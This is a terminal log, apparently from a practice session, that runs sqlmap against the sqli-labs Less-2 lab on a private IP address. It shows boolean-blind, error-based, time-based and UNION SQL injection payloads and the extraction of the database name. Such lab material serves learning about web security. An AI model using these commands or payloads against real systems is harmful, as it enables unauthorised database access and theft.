 Windows PowerShell
[*] ending @ 19:47:18 /2022-01-20/
PS D:\Web\sqlmap> python sqlmap.py -u http://192.168.153.133/sqli-labs-master/Less-2/?id=1 --current-db
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.1.6#dev}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 19:50:07 /2022-01-20/
[19:50:07] [INFO] resuming back-end DBMS 'mysql'
[19:50:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6335=6335
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x7162626a71,(SELECT (ELT(5322=5322,1))),0x7162626a71),5322)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 6218 FROM (SELECT(SLEEP(5)))fDmF)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-5326 UNION ALL SELECT NULL,NULL,CONCAT(0x7162626a71,0x5567584947547241506a626978776b727a4d7a5a6f4564686
d63545866534b694e7046425270546f,0x7162626a71)-- -
---
[19:50:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.4.45
back-end DBMS: MySQL >= 5.6
当前数据库名
[19:50:10] [INFO] fetching current database
current database: 'security'
[19:50:10] [INFO] fetched data logged to text files under 'C:\Users\23003\AppData\Local\sqlmap\output\192.168.153.133'
[*] ending @ 19:50:10 /2022-01-20/
PS D:\Web\sqlmap>